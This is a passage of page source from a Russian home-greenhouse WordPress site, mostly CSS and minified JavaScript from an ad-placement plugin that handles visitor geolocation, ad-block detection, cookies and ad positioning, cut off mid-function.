        .blue:before {
            background-image: url(https://homegreenhouse.ru/wp-content/uploads/2023/01/clip-art-e1690838547360.png);
        }
</style>
<link rel='stylesheet' id='fancybox-css' href='https://homegreenhouse.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<script type="rocketlazyloadscript" data-rocket-src="https://homegreenhouse.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://homegreenhouse.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<link rel="icon" href="https://homegreenhouse.ru/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://homegreenhouse.ru/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homegreenhouse.ru/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://homegreenhouse.ru/wp-content/uploads/2023/01/favicon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/homegreenhouse.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/homegreenhouse.ru\/ip.html","get_ip":"https:\/\/homegreenhouse.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return 